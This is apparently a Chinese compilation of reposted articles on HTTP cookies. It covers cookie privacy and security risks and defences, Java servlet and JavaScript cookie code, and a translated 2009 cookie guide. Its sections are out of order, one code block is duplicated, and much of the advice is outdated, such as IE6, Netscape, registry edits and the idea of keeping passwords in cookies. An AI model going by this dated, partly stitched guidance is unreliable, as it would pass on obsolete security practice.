Flash中有一个getURL()函数。Flash可以利用这个函数自动打开指定的网页,它可能把用户引向一个包含恶意代码的网站。例如,当用户在电脑上欣赏Flash动画时,动画帧里的代码可能已经悄悄地连上网,并打开了一个极小的包含有特殊代码的页面,这个页面可以收集Cookie、也可以做一些其他有害的事情。网站无法禁止Flash的这种作为,因为这是Flash文件的内部功能。
(3)Cookie泄漏网络隐私
Cookie导致网络隐私泄密的主要原因是:!商业利益驱动。随着电子商务的兴起和互联网上巨大商机的出现,一些网站和机构滥用Cookie,未经访问者的许可,利用搜索引擎技术、数据挖掘技术甚至是网络欺骗技术搜集他人的个人资料,达到构建用户数据库、发送广告等营利目的,造成用户个人隐私的泄漏。"Cookie信息传递的开放性。Cookie文件具有特殊的传递流程 和文本特性,在服务器和客户端之间传送未经安全加密的Cook-ie文件,易导致个人信息的泄密。
0×04 防范Cookie泄密的安全措施
面对Cookie的安全问题,如何才能安全地应用Cookie呢?
(1)加强安全防范意识
Cookie相对来说是无害的,但它能用于跟踪用户,使用Cookie必须意识到其固有的安全弱点。
保存在Cookie中的内容,完全有可能是用户的私人数据。例如,网站为了方便用户,利用Cookie来保存会员的注册信息:电子邮件地址、网站的用户名、用户密码、信用卡号码等,以便用户以后登录该网站时不用重新输入这些数据。如果有人盗取了这样的Cookie文件,他就可以冒充登录网站,这将对用户的个人信息安全构成不可预测的威胁。
因此,只在Cookie中保存一些不重要的数据,如用户首选项或其它对应用程序没有重大影响的信息。如果确实需要在Cook-ie中保存某些敏感信息,就要对其加密,以防被他人盗用。可以对Cookie的属性进行设置, 使其只能在使用安全套接字层(SSL)的连接上传输。SSL并不能防止保存在用户计算机上的Cookie被他人读取或操作,但能防止Cookie在传输途中被他人截获。
(2)配置安全的浏览器
IE和Netscape浏览器的工具栏里,都有禁止Cookie的设置选项,都可以设置当某个站点要在用户的计算机上创建Cookie时,是否给出提示。这样用户就可以选择允许或拒绝创建Cook-ie。需要注意的是,某些网站的应用必须使用Cookie,简单地禁止可能导致无法正常浏览此类网站。
使用IE6会更安全。最新的IE6提供了多种隐私保护功能,包括:查看网站的P3P隐私策略,以了解该网站如何使用个人可识别信息;通过Cookie隐私设置决定是否允许将网站的Cookie保存在计算机上;在访问不符合隐私设置条件的站点时发出隐私警报。用户可以有选择性地设置Cookie。
(3)安装Cookie管理工具
①CookieCrusher。LimitSoftware公司的Crusher适用于Netscape用户,其功能有:管理计算机上已有的Cookie、设置禁止或允许创建Cookie的网站列表、在创建新Cookie与修改已经存在的Cookie时发出警告、禁止第三方网站Cookie、实时控制接受或拒绝来自站点的Cookie、记录Cookie活动日志、编辑Cookie等,并且在网上浏览时,程序独创的分析功能可以自动确定网站要求创建的Cookie的目的,如:判断网站是把Cookie用于存储用户输入的资料还是准备利用Cookie跟踪用户的浏览习惯等。
②CookiePaI。除了浏览器能使用Cookie, 其它的互联网软件也可能使用,如邮件程序等。为了维护网络隐私的安全,同时又能保证一些互联网软件正确地使用Cookie文件,可以安装Kooka-burraSoftware公司的支持多种软件的Cookie管理工具CookiePaI。它专门用于Cookie管理,支持用户查看、删除、编辑已经存在的Cookie,自动地实时控制是否接受Cookie,根据过期时间过滤Cookie,它还能够记录Cookie的活动,编辑拒绝或允许Cookie的网站列表。
(4)删除内存中的Cookies
Cookie的信息并不都是以文件形式存放在硬盘中,还有部分信息保存在内存里。这类Cookie通常是用户在访问某些特殊网站时,由系统自动在内存中生成的。一旦访问者离开该网站,系统又自动将Cookie从内存中删除。对此,需要借助注册表编辑器来修改系统设置,运行Regedit,找到如下键值:
HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCur-rentversionInternetSettingsCacheSpeciaIPathsCookies,这是Cookies在内存中的键值,把这个键值删除。右键单击“Cook-ies”,再单击快捷菜单中的“删除”命令确认删除。
(5)使用AAS技术
2002年,美国IngrianNetworks公司发表了可以使Web站点 免受“CookiePoisoning(Cookie篡改)”攻击的平台“ActiveAppIi-cationSecurity(AAS)”。AAS平台能对Cookie内部的重要信息进行加密处理,并附上电子签名。Web服务器每次和客户端进行通信时,将利用电子签名对Cookie的内容进行确认。如果恶意用户删除了电子签名或者更改了信息内容,将会使电子签名和Cookie的内容无法再匹配。这时,AAS便会阻止这条Cookie并拒绝向Web站点返回信息。另外,该平台还对Cookie内容进行了3DES加密,解密需要口令,通过这种方法安全地保存Cookie。WWW服务器和客户端之间的通信还全部利用了SSL连接方式,以确保通信路由的安全。通过综合运用电子签名、加密、SSL连接等技术组成强效的安全方案,可以排除通信路由及数据存储两方面存在的脆弱性,杜绝对Cookie的篡改。
0×05 结束语
Cookie是Web服务器发送的存储在客户端系统中以备未来查询的少量信息。Cookie的主要目的是保存信息,主要用途是存储用户的标志和密码,另外还可以存储用户所有可能设置的偏好。从编程的角度来看,Cookie可用于解决状态管理问题。
事实上,信息若不与个人信息相联系,Cookie相对来说是无害的。然而,Cookie能用于跟踪用户,存在Cookie欺骗、泄露隐私等安全性问题,会对网络用户的信息安全构成威胁。
加强防范意识,了解Cookie固有的安全弱点;配置安全的浏览器;使用Cookie管理工具;利用电子签名、加密、SSL连接等技术对Cookie数据进行加密处理传输,这些措施能有效地防止Cookie泄露用户隐私,保障个人信息安全,从而使Cookie能够更安全地服务于Web应用。
尽管Cookie技术存在争议,但它不会消亡,需要研究更好的安全技术对其完善和发展。Cookie技术未来将拥有更大的生存和发展空间。
由于淘宝、天猫、支付宝域名不同,导致禁止第三方cookie后,登陆、付款什么的无法互通,简单说就是登陆不上、付不了款。https://www.zhihu.com/question/24939022
taobao.com
login.taobao.com
tmall.com
pass.tmall.com
cart.tmall.com上面几个加入cookie允许列表就可以了
Cookie详解
Cookie是由服务器端生成,发送给User-Agent(一般是浏览器),浏览器会将Cookie的key/value保存到某个目录下的文本文件内,下次请求同一网站时就发送该Cookie给服务器(前提是浏览器设置为启用cookie)。Cookie名称和值可以由服务器端开发自己定义,对于JSP而言也可以直接写入JSESSIONID用于标记一个会话(session),这样服务器可以知道该用户是否合法用户以及是否需要重新登录等,服务器可以设置或读取Cookies中包含信息,借此维护用户跟服务器会话中的状态。
Cookie是客户端技术,而HttpSession是服务器端技术。
java中Cookie详细介绍:
1、Cookie是什么?
一个小信息,由服务器写给浏览器的。由浏览器来保存。
客户端保存的Cookie信息,可以再次带给服务器。
Cookie类:javax.servlet.http.Cookie
2、Cookie的属性:
name:必须的
value:必须的
comment:可选的。注释
path: 可选的,如果不设置路径,那么只有设置该cookie的URI及其子路径可以访问
写Cookie的程序的访问路径是:http://localhost:8080/JavaWeb/servlet/CookieDemo
其中:localhost就是域名;/JavaWeb/servlet就是当前Cookie的path
若访问的地址的URI包含着cookie的路径,即URI.startWith(cookie的路径),为true,则客户端将该cookie带给服务器。
比如浏览器存的cookie的路径是/JavaWeb
现在访问的地址是:http://localhost:8080/JavaWeb/servlet/CookieDemo 则带该cookie
现在访问的地址是:http://localhost:8080/JavaWeb/CookieDemo 则带该cookie
若浏览器存的cookie的路径是/JavaWeb/servlet/
访问的地址是:http://localhost:8080/JavaWeb/servlet/CookieDemo 则带该cookie
访问的地址是:http://localhost:8080/JavaWeb/CookieDemo 则不带该cookie
如果一个cookie的路径设置成了/JavaWeb,意味着浏览器访问当前应用下的所有资源时都会带着该cookie给服务器。
domain:可选的。该Cookie所属的网站域名。(apache.org)默认值。
maximum age:可选的。不设置就是会话过程(存在浏览器的内存中)。单位是秒
如果是0,说明要删除。
version:可选的。
3、如何向客户端写Cookie:
HttpServletResponse对象.addCookie(javax.servlet.http.Cookie对象)(就是写了一个响应消息头:Set-Cookie:cookie的信息)
Servlet规范中的Cookie API 提供了setMaxAge setPath setDomain等方法,可以对Cookie状态进行控制
特点:一个浏览器针对一个网站最多存20个Cookie;最多存300个Cookie,每个Cookie的长度不能超过4KB(稀缺)。只是规定,但不同的浏览器实现的不同。
1 public void doGet(HttpServletRequest request, HttpServletResponse response)
2 throws ServletException, IOException {
3 Cookie cookie=new Cookie("name","Tom");
4 //设置Maximum Age
5 cookie.setMaxAge(1000);
6 //设置cookie路径为当前项目路径
7 cookie.setPath(request.getContextPath());
8 //添加cookie
9 response.addCookie(cookie);
10 }
4、服务器如何得到客户端传来的Cookie:
在Java中利用Serlvet或者JSP scriptlet可以向浏览器端写入Cookie,同样,利用Servet或者JSP scriptlet 也可以读取到 Cookie信息
Servlet规范中的Cookie API 同样存在getMaxAge getPath getDomain等方法,可以获得相应的状态。
不过此处存在一个问题:
读取Cookie时,发现除了Cookie的key和value外,其他值获取都为null。
原因很简单:Cookie从服务器端发送到客户端时,信息是完整的,Cookie从客户器端发送到服务端时,信息只剩下key、value了。(因为Domain不对的Cookie、Path不对的Cookie、过期的Cookie,客户端是不会发送过来的)
那为什么Java中提供了相应的get方法呢? 那个方法其实是在生成Cookie后,尚未发送到客户端时使用的
服务器端通过HttpServletRequest对象.getCookies()可获取cookies数组。
1 public void doGet(HttpServletRequest request, HttpServletResponse response)
2 throws ServletException, IOException {
3 PrintWriter out=response.getWriter();
4 Cookie[] cookies=request.getCookies();
5 if(cookies!=null){
6 for(Cookie cookie:cookies){
7 String name=cookie.getName();
8 String value=cookie.getValue();
9 out.write(name+"="+value);
10 }
11 }
12 }
5、如何区分Cookie:
通过名称不行,应通过domain+path+name来区分的。
HTTP cookies,通常又称作"cookies",已经存在了很长时间,但是仍旧没有被予以充分的理解。首要的问题是存在了诸多误区,认为cookies是后门程序或病毒,或压根不知道它是如何工作的。第二个问题是对于cookies缺少一个一致性的接口。尽管存在着这些问题,cookies仍旧在web开发中起着如此重要的作用,以至于如果cookie在没有可替代品出现的情况下消失,我们许多喜欢的Web应用将变得毫无用处。
cookies的起源
早期Web开发面临的最大问题之一是如何管理状态。简言之,服务器端没有办法知道两个请求是否来自于同一个浏览器。那时的办法是在请求的页面中插入一个token,并且在下一次请求中将这个token返回(至服务器)。这就需要在form中插入一个包含token的隐藏表单域,或着在URL的qurey字符串中传递该token。这两种办法都强调手工操作并且极易出错。
Lou Montulli,那时是网景通讯的一个雇员,被认为在1994年将“magic cookies”的概念应用到了web通讯中。他意图解决的是web中的购物车,现在所有购物网站都依赖购物车。他的最早的说明文档提供了一些cookies工作原理的基本信息该文档在RFC2109中被规范化(这是所有浏览器实现cookies的参考依据),并且最终逐步形成了REF2965.Montulli最终也被授予了关于cookies的美国专利。网景浏览器在它的第一个版本中就开始支持cookies,并且当前所有web浏览器都支持cookies。
cookie是什么?
坦白的说,一个cookie就是存储在用户主机浏览器中的一小段文本文件。Cookies是纯文本形式,它们不包含任何可执行代码。一个Web页面或服务器告之浏览器来将这些信息存储并且基于一系列规则在之后的每个请求中都将该信息返回至服务器。Web服务器之后可以利用这些信息来标识用户。多数需要登录的站点通常会在你的认证信息通过后来设置一个cookie,之后只要这个cookie存在并且合法,你就可以*的浏览这个站点的所有部分。再次,cookie只是包含了数据,就其本身而言并不有害。
创建cookie
通过HTTP的Set-Cookie消息头,Web服务器可以指定存储一个cookie。Set-Cookie消息的格式如下面的字符串(中括号中的部分都是可选的)
1 |
Set-Cookie:value [ ;expires=date][ ;domain=domain][ ;path=path][ ;secure] |
消息头的第一部分,value部分,通常是一个name=value格式的字符串。事实上,原始手册指示这是应该使用的格式,但是浏览器对cookie的所有值并不会按此格式校验。实际上,你可以指定一个不包含等号的字符串并且它同样会被存储。然而,通常性的使用方式是以name=value的格式(并且多数的接口只支持该格式)来指定cookie的值。
当一个cookie存在,并且可选条件允许的话,该cookie的值会在接下来的每个请求中被发送至服务器。cookie的值被存储在名为Cookie的HTTP消息头中,并且只包含了cookie的值,其它的选项全部被去除。例如:
1 |
Cookie : value |
通过Set-Cookie指定的选项只是应用于浏览器端,一旦选项被设置后便不会被服务器重新取回。cookie的值与Set-Cookie中指定的值是完全一样的字符串;对于这些值不会有更近一步的解析或转码操作。如果在指定的请求中有多个cookies,那么它们会被分号和空格分开,例如:
1 |
Cookie:value1 ; value2 ; name1=value1 |
服务器端框架通常会提供解析cookies的功能,并且通过编程方式获取cookies的值。
cookie编码(cookie encoding)
对于cookie的值进行编码一直都存在一些困惑。通常的观点是cookie的值必须被URL编码,但是这其实是一个谬误,尽管可以对cookie的值进行URL编码。原始的文档中指示仅有三种类型的字符必须进行编码:分号,逗号,和空格。规范中提到可以利用URL编码,但是并不是必须。RFC没有提及任何的编码。然而,几乎所有的实现方式都对cookie的值进行了一些列的URL编码。对于name=value的格式,name和value通常都单独进行编码并且不对等号“=”进行编码操作。
有效期选项(The expires option)
紧跟cookie值后面的每个选项都以分号和空格分割,并且每个选项都指定cookie何时应该被发送到服务器。第一个选项是expires,其指定了cookie何时不会再被发送到服务器端的,因此该cookie可能会被浏览器删掉。该选项所对应的值是一个格式为Wdy,DD-Mon--YYYY HH:MM:SS GMT的值,例如:
1 |
Set-Cookie:name=Nicholas;expires=Sat, 02 May 2009 23:38:25 GMT |
在没有expires选项时,cookie的寿命仅限于单一的会话中。浏览器的关闭意味这一次会话的结束,所以会话cookie只存在于浏览器保持打开的状态之下。这就是为什么当你登录到一个web应用时经常看到一个checkbox,询问你是否选择存储你的登录信息:如果你选择是的话,那么一个expires选项会被附加到登录的cookie中。如果expires选项设置了一个过去的时间点,那么这个cookie会被立即删除。
domain选项(The domain option)
下一个选项是domain,指示cookie将要发送到哪个域或那些域中。默认情况下,domain会被设置为创建该cookie的页面所在的域名。例如本站中的cookie的domain属性的默认值为www.nczonline.com。domain选项被用来扩展cookie值所要发送域的数量。例如:
1 |
Set-Cookie:name=Nicholas;domain=nczonline.net |
想象诸如Yahoo!这样的大型网站都会有许多以name.yahoo.com(例如:my.yahoo.com,finance.yahoo.com,等等)为格式的站点。单独的一个cookie可以简单的通过将其domain选项设置为yahoo.com而发送到所有这些站点中。浏览器会对domain的值与请求所要发送至的域名,做一个尾部比较(即从字符串的尾部开始比较),并且在匹配后发送一个Cookie消息头。
domain设置的值必须是发送Set-Cookie消息头的域名。例如,我无法向google.com发送一个cookie,因为这个产生安全问题。不合法的domain选项只要简单的忽略即可。
Path选项(The path option)
另一个控制何时发送Cookie消息头的方式是指定path选项。与domain选项相同的是,path指明了在发Cookie消息头之前必须在请求资源中存在一个URL路径。这个比较是通过将path属性值与请求的URL从头开始逐字符串比较完成的。如果字符匹配,则发送Cookie消息头,例如:
1 |
Set-Cookie:name=Nicholas;path=/blog |
在这个例子中,path选项值会与/blog,/blogrool等等相匹配;任何以/blog开头的选项都是合法的。要注意的是只有在domain选项核实完毕之后才会对path属性进行比较。path属性的默认值是发送Set-Cookie消息头所对应的URL中的path部分。
secure选项(The secure option)
最后一个选项是secure。不像其它选项,该选项只是一个标记并且没有其它的值。一个secure cookie只有当请求是通过SSL和HTTPS创建时,才会发送到服务器端。这种cookie的内容意指具有很高的价值并且可能潜在的被破解以纯文本形式传输。例如
1 |
Set-Cookie:name=Nicholas;secure |
现实中,机密且敏感的信息绝不应该在cookies中存储或传输,因为cookies的整个机制都是原本不安全的。默认情况下,在HTTPS链接上传输的cookies都会被自动添加上secure选项。
cookie的维护和生命周期(cookie maintenance and lifecycle)
任意数量的选项都可以在单一的cookie中指定,并且这些选项可以以任何顺序存在,例如
1 |
Set-Cookie:name=Nicholas; domain=nczonline.net; path=/blog |
这个cooke有四个标识符:cookie的name,domain,path,secure标记。要想在将来改变这个cookie的值,需要发送另一个具有相同cookie name,domain,path的Set-Cookie消息头。例如:
1 |
Set-Cooke:name=Greg; domain=nczonline.net; path=/blog |
这将以一个新的值来覆盖原来cookie的值。然而,仅仅只是改变这些选项的某一个也会创建一个完全不同的cookie,例如:
1 |
Set-Cookie:name=Nicholas; domain=nczonline.net; path=/ |
在返回这个消息头后,会存在两个同时拥有“name”的不同的cookie。如果你访问在www.nczonline.net/blog下的一个页面,以下的消息头将被包含进来:
1 |
Cookie:name=Greg;name=Nicholas |
在这个消息头中存在了两个名为“name”的cookie,path值越详细则cookie越靠前。domain-path越详细则cookie字符串越靠前。假设我在ww.nczonline.net/blog下并且发送了另一个cookie,其设置如下:
1 |
Set-Cookie:name=Mike |
那么返回的消息头现在则变为:
1 |
Cookie:name=Mike;name=Greg;name=Nicholas |
由于包含“Mike”的cookie使用了域名(www.nczonline.net)作为其domain值并且以全路径(/blog)作为其path值,则它较其它两个cookie更加详细。
使用失效日期(using expiration dates)
当cookie创建时包含了失效日期,这个失效日期则关联了以name-domain-path-secure为标识的cookie。要改变一个cookie的失效日期,你必须指定同样的组合。当改变一个cookie的值时,你不必每次都设置失效日期,因为它不是cookie标识信息的组成部分。例如:
1 |
Set-Cookie:name=Mike;expires=Sat,03 May 2025 17:44:22 GMT |
现在已经设置了cookie的失效日期,所以下次我想要改变cookie的值时,我只需要使用它的名字:
1 |
Set-Cookie:name=Matt |
在cookie上的失效日期并没有改变,因为cookie的标识符是相同的。实际上,只有你手工的改变cookie的失效日期,否则其失效日期不会改变。这意味着在同一个会话中,一个会话cookie可以变成一个持久化cookie(一个可以在多个会话中存在的),反之则不可。为了要将一个持久化cookie变为一个会话cookie,你必须删除这个持久化cookie,这只要设置它的失效日期为过去某个时间之后再创建一个同名的会话cookie就可以实现。
需要记得的是失效日期是以浏览器运行的电脑上的系统时间为基准进行核实的。没有任何办法来来验证这个系统时间是否和服务器的时间同步,所以当服务器时间和浏览器所处系统时间存在差异时这样的设置会出现错误。
cookie自动删除(automatic cookie removal)
cookie会被浏览器自动删除,通常存在以下几种原因:
- 会话cooke(Session cookie)在会话结束时(浏览器关闭)会被删除
- 持久化cookie(Persistent cookie)在到达失效日期时会被删除
- 如果浏览器中的cookie限制到达,那么cookies会被删除以为新建cookies创建空间。详见我的另外一篇关于cookies restrictions的博客
对于任何这些自动删除来说,Cookie管理显得十分重要,因为这些删除都是无意识的。
Cookie限制条件(Cookie restrictions)
在cookies上存在了诸多限制条件,来阻止cookie滥用并保护浏览器和服务器免受一些负面影响。有两种cookies的限制条件:cookies的属性和cookies的总大小。原始的规范中限定每个域名下不超过20个cookies,早期的浏览器都遵循该规范,并且在IE7中有个更近一步的提升。在微软的一次更新中,他们在IE7中增加cookies的限制到50个,与此同时Opera限定cookies个数为30.Safari和Chrome对与每个域名下的cookies个数没有限制。
发向服务器的所有cookies的最大数量(空间)仍旧维持原始规范中所指出的:4KB。所有超出该限制的cookies都会被截掉并且不会发送至服务器。
Subcookies
鉴于cookie的数量限制,开发者提出的subcookies的观点来增加cookies的存储量。Subcookies是一些存储在一个cookie的value中的一些name-value对,并且通常与以下格式类似:
1 |
name=a=b&c=d&e=f&g=h |
这种方式允许在单个cookie中保存多个name-value对,而不会超过浏览器cookie的数量限制。通过这种方式创建cookies的负面影响是,需要自定义解析方式来提取这些值,相比较而言cookies的格式会更为简单。服务器端框架已开始支持subcookies的存储。我编写的YUI Cookie utility,支持在javascript中读/写subcookies
Javascript中的cookie(cookie In Javascript)
通过Javascript中的document.cookie属性,你可以创建,维护和删除cookies。当要创建cookies时该属性等同于Set-Cookie消息头,而在读取cookie时则等同于Cookie消息头。在创建一个cookie时,你需要使用和Set-Cookie期望格式相同的字符串:
1 |
document.cookie="name=Nicholas;domain=nczonline.net;path=/"; |
设置document.cookie属性的值并不会删除存储在页面中的所有cookies。它只简单的创建或修改字符串中指定的cookies。下次发送一个请求到服务器时,这些cookies(通过document.cookie设置的)会和其它通过Set-Cookie消息头设置的cookies一样发送至服务器。所有这些cookies并没有什么明确的不同之处。
要使用Javascript提取cookie的值时,只要从document.cookie中读取即可。返回的字符串与Cookie消息头中的字符串格式相同,所以多个cookies会被分号和字符串分割。例如:
1 |
name1=Greg; name2=Nicholas |
鉴于此,你需要手工解析这个cookie字符串来提取真实的cookie数据。当前已有许多描述利用Javascript来解析cookie的资料,包括我的书,Professional Javascript,所以在这我就不再说明。通常利用已存在的Javascript库操作cookie会更简单,如YUI Cookie utility 来在Javascript中处理cookies而不要手工重新创建这些算法。
通过访问document.cookie返回的cookies遵循发向服务器的cookies一样的访问规则。要通过Javascript访问cookies,该页面和cookies必须在相同的域中,有相同的path,有相同的安全级别。
注意:一旦cookies通过Javascript设置后遍不能提取它的选项,所以你将不会知道domain,path,expiration日期或secure标记。
HTTP-Only cookies
微软的IE6 SP1在cookies中引入了一个新的选项:HTTP-only cookies.HTTP-Only背后的意思是告之浏览器该cookie绝不应该通过Javascript的document.cookie属性访问。设计该特征意在提供一个安全措施来帮助阻止通过Javascript发起的跨站脚本攻击(XSS)窃取cookie的行为(我会在另一篇博客中讨论安全问题,本篇如此已足够)。今天Firefox2.0.0.5+,Opera9.5+,Chrome都支持HTTP-Only cookies。3.2版本的Safari仍不支持。
要创建一个HTTP-Only cookie,只要向你的cookie中添加一个HTTP-Only标记即可:
1 |
Set-Cookie: name=Nicholas; HttpOnly |
一旦设定这个标记,通过documen.coookie则不能再访问该cookie。IE同时更近一步并且不允许通过XMLHttpRequest的getAllResponseHeaders()或getResponseHeader()方法访问cookie,然而其它浏览器则允许此行为。Firefox在3.0.6中修复了该漏洞,然而仍旧有许多浏览器漏洞存在,complete browser support list列出了这些。
你不能通过JavaScript设置HTTP-only cookies,因为你不能再通过JavaScript读取这些cookies,这是情理之中的事情。
总结(conclusion)
为了高效的利用cookies,仍旧有许多要了解和弄明白的东西。对于一项创建于十多年前但仍旧如最初实现的那样被使用至今的技术来说,这是件多不可思议的事。本篇只是提供了一些每个人都应该知道的关于浏览器cookies的基本指导,但无论如何,也不是一个完整的参考。对于今天的web来说Cookies仍旧起着非常重要的作用,并且不恰当的管理cookies会导致各种安全性的问题,从最糟糕的用户体验到安全漏洞。我希望这篇手册能够激起一些关于cookies的不可思议的亮点。
写在后面的:
该文章是2009年的,到现在可能已经算一篇比较老的文章,但是文章中关于cookies的讲解十分详细,最近在学习cookies时,读到该文章,觉得值得大家一读,同时也作为自己的参考吧,所以将原文翻译为中文。文中较为详细的讲解了关于cookies的起源,所要解决的问题,以及cookies的本身的属性和每个属性的作用,以及相关浏览器对于cookies的实现情况和延伸情况,正如作者所表达的那样,cookies作为一项十几年前创建却一直沿用至今的技术,值得每个开发者思考并了解和弄明白关于cookies的一些基本信息和原理,译文中尽量保证还原原文本意,但水平有限,一些语句翻译的比较生涩,建议和原文对比阅读,效果可能会比较好一点。
关于作者: Nicholas C. Zakas,资深前端工程师,曾在yahoo工作近五年,并担任前端开发技术领导,他的著作有《javascript 高级程序设计》是一本高质量的前端技术著作。
获取cookie的2种方法.一种是通过js代码,一种是直接在地址栏输入代码.
代码:
function GetCookie(sName)
{
var aCookie = document.cookie.split("; ");
for (var i=0; i < aCookie.length; i++)
{
var aCrumb = aCookie[i].split("=");
if (sName == aCrumb[0])
return unescape(aCrumb[1]);
}
return null;
}
方法二:在地址栏输入 javascript:document.write(document.cookie);
客户端获取Cookie
存入cookie代码:
HttpCookie cookie = new HttpCookie("myuser");
cookie.Values.Add("UserLevel", model.UserLevel.ToString());
cookie.Values.Add("userLoginPhone", model.RegisterPhone);
cookie.Values.Add("UserId", model.UserId.ToString());
cookie.Values.Add("UserNickName", model.NickName);
cookie.Expires = DateTime.Now.AddDays(7);
Response.AppendCookie(cookie);
调用代码:
getCookie("UserId", "&")
& 为截取分隔符
js获取cookie代码:
function getCookie(cookie_name, fhao) {
var allcookies = document.cookie;
var cookie_pos = allcookies.indexOf(cookie_name); //索引的长度
if (cookie_pos != -1) {
cookie_pos += cookie_name.length + 1;
var cookie_end = allcookies.indexOf(fhao, cookie_pos);
if (cookie_end == -1) {
cookie_end = allcookies.length;
}
var value = unescape(allcookies.substring(cookie_pos, cookie_end));
}
return value;
}
存入cookie代码:
HttpCookie cookie = new HttpCookie("myuser");
cookie.Values.Add("UserLevel", model.UserLevel.ToString());
cookie.Values.Add("userLoginPhone", model.RegisterPhone);
cookie.Values.Add("UserId", model.UserId.ToString());
cookie.Values.Add("UserNickName", model.NickName);
cookie.Expires = DateTime.Now.AddDays(7);
Response.AppendCookie(cookie);
调用代码:
getCookie("UserId", "&")
& 为截取分隔符
js获取cookie代码:
function getCookie(cookie_name, fhao) {
var allcookies = document.cookie;
var cookie_pos = allcookies.indexOf(cookie_name); //索引的长度
if (cookie_pos != -1) {
cookie_pos += cookie_name.length + 1;
var cookie_end = allcookies.indexOf(fhao, cookie_pos);
if (cookie_end == -1) {
cookie_end = allcookies.length;
}
var value = unescape(allcookies.substring(cookie_pos, cookie_end));
}
return value;
}
来源:http://www.freebuf.com/articles/web/42802.html
写的超级详细,mark下,刚好学习爬虫的时候,有用到cookie模仿登录的,就顺便了解下。
0×00 引言
在Web技术的发展史上,Cookie技术的出现是一次重大的 变革。但是, Cookie技术又是一项非常有争议的技术,从它诞生之日起就成了广大网络用户和Web开发人员的一个争论焦点,原因不是Cookie的功能太弱,而是认为Cookie的使用会对网络用户的隐私信息构成危害。
Cookie技术最先被Netscape公司引入到Navigator浏览器中。之后,WoridWideWeb协会支持并采纳了Cookie标准,微软也在InternetExpiorer浏览器中使用了Cookie。现在,绝大多数浏览器都支持Cookie,或者至少兼容Cookie技术的使用。目前,几乎所有的网站设计者都使用了Cookie技术。Cookie的广泛使用导致了人们对个人信息安全的担忧。有的网站和机构滥用Cookie,未经访问者的许可就搜集他人的个人资料,达到构建用户数据库、发送广告等营利目的,造成用户隐私信息的泄露。
有鉴于此,系统研究Cookie的技术特性及其存在的安全问题,研究防范Cookie泄露用户隐私信息的措施,不仅能使个人信息的安全得到保障,而且能更安全地利用Cookie技术服务于互联网应用。
0×01 Cookie技术分析
1.1 Cookie定义及其功能
按照Netscape官方文档中的定义,Cookie是指在HTTP协议下,服务器或脚本可以维护客户端计算机上信息的一种方式 。通俗地说,Cookie是一种能够让网站Web服务器把少量数据储存到客户端的硬盘或内存里,或是从客户端的硬盘里读取数据的一种技术。 Cookie文件则是指在浏览某个网站时,由Web服务器的CGI脚本创建的存储在浏览器客户端计算机上的一个小文本文件,其格式为:用户名@网站地址 [数字].txt。
Cookie文件记录了用户的有关信息,如身份识别号码ID、密码、浏览过的网页、停留的时间、用户在Web站点购物的方式或用户访问该站点的次数等,当用户再次链接Web服务器时,浏览器读取Cookie信息并传递给Web站点。
Cookie文件信息片断以“名/值”对(name-vaiuepairs)的形式储存,一个“名/值”对仅仅是一条命名的数据。例如,访问 www.goto.com网站,则该站点可能会在客户端电脑上产生一个包含以下内容的Cookie文件:UserIDA9A3BECE0563982Dwww.goto.com/。goto.com在电脑上存入了一个单一的“名/值”对,其中的“名”是UserID,“值”是A9A3BECE0563982D。
Cookie文件的存放位置与操作系统和浏览器密切相关,这些文件在Windows机器里叫做Cookie文件,在Macintosh机器里叫做MagicCookie文件。对Windows和IE浏览器而言,Cookies文件的存放位置为:
Win9X操作系统:C:WindowsCookies;
Winme操作系统:C:Windowsprofiies用户名Cookies;
Win2K操作系统:C:WindowsCookies;
WinXP操作系统:C:DocumentsandSet-tings用户名Cookies。
Win7以上操作系统:C:Users用户名AppDataRoamingMicrosoftWindowsCookies
Cookie的主要功能是实现用户个人信息的记录,它最根本的用途是帮助Web站点保存有关访问者的信息。更概括地说,Cookie是一种保持Web应用程序连续性(即执行状态管理)的方法。
HTTP协议是一种无状态、无连接的协议,不能在服务器上保持一次会话的连续状态信息。随着WWW的不断发展,HTTP的无状态性不能满足某些应用的需求,给Web服务器和客户端的操作带来种种不便。在此背景下,提出HTTP的状态管理机制———Cookie机制,它是对HTTP协议的一种补充,以保持服务器和客户端的连续状态。
1.2 Cookie基本工作原理
Cookie使用HTTPHeader传递数据。Cookie机制定义了两种报头:Set-Cookie报头和Cookie报头。Set-Cookie报头包含于Web服务器的响应头(ResponseHeader)中,Cookie报头包含在浏览器客户端请求头(ReguestHeader)中。
Cookie的运行过程如图所示,具体分析如下
Cookie的运行过程图
(1)客户端在浏览器的地址栏中键入Web服务器的URL,浏览器发送读取网页的请求。
(2)服务器接收到请求后,产生一个Set-Cookie报头,放在HTTP报文中一起回传客户端,发起一次会话。
(3)客户端收到应答后,若要继续该次会话,则将Set-Cook-ie中的内容取出,形成一个Cookie.txt文件储存在客户端计算机里。
(4)当客户端再次向服务器发出请求时,浏览器先在电脑里寻找对应该网站的Cookie.txt文件。如果找到,则根据此Cookie.txt产生Cookie报头,放在HTTP请求报文中发给服务器。
(5)服务器接收到包含Cookie报头的请求,检索其Cookie中与用户有关的信息,生成一个客户端所请示的页面应答传递给客户端。 浏览器的每一次网页请求,都可以传递已存在的Cookie文件,例如,浏览器的打开或刷新网页操作。
0×02 Cookie应用
(1)实现Web中的用户认证
HTTP协议一个很大的缺点就是不作用户身份的判断,这 给编程人员带来很大的不便,而Cookie弥补了这个缺陷。大多数站点在进行用户身份认证时都采用Cookie机制,使用户在通过第一次身份认证以后,无需再多次输入其用户帐号、口令密码等,这样能省去用户登录的繁琐。
(2)定制个性化空间
Cookie技术方便Web站点为不同用户订制信息,给用户提供个性化、更友好的浏览环境,并能更加准确地收集访问者的信息。例如,为用户提供改变网页内容、布局和颜色的权力,允许用户输入自己的信息,然后通过这些信息对网站的一些参数进行修改,以订制网页的外观。
另外,由于费用、带宽限制等原因,用户访问一个站点时并不希望浏览网页所有的内容。利用Cookie技术根据个人喜好设定栏目,动态地产生用户所需要的内容,这样能够迎合不同层次用户的访问兴趣,减少用户项目选择的次数,更加合理地利用Web服务器的传输带宽。
(3)网站访问统计
由于代理服务器、缓存等的使用,使得能帮助网站精确统计来访人数的方法只能是为每个访问者建立一个唯一的ID。使用Cookie,网站可以完成以下工作:测定多少人访问过;测定访问者中有多少是新用户、多少是老用户;测定一个用户多久访问一次网站。
基本方法是:借助于后台数据库,在用户第一次访问该网站时,网站在数据库中建立一个新的ID,并把ID通过Cookie传送给用户。用户再次来访时,网站把该用户ID对应的计数器加1,得到用户的来访次数或判断用户是新用户还是老用户。
